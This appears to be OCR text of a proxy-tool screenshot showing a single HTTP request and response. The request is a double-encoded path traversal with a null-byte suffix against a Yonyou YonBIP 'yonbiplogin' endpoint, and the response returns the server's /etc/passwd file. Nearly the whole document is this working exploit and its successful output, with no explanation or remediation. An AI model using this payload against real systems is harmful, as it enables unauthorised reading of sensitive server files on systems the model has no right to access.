 请求
美化 Raw Hex \n
1 GET
/iuap-apcom-workbench/ucf-wh/yonbiplogin/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%25
2F..%252F..%252F..%252Fetc%252Fpasswd%2500.jpg.js HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 13 Nov 2024 07:29:05 GMT
4 Content-Type: application/javascript; charset=utf-8
5 Connection: close
6 Last-Modified: Thu, 05 Sep 2024 06:49:56 GMT
7 Vary: Accept-Encoding
8 x-iuap-nginx: iuap-apcom-workbench.yonbiplogin-fe
9 etag: W/"20240109-135328"
10 Access-Control-Allow-Origin: *
11 Cache-Control: no-cache
12 Content-Length: 1884
13
14 root:x:0:0:root:/root:/bin/bash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
23 operator:x:11:0:operator:/root:/sbin/nologin
24 games:x:12:100:games:/usr/games:/sbin/nologin
25 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin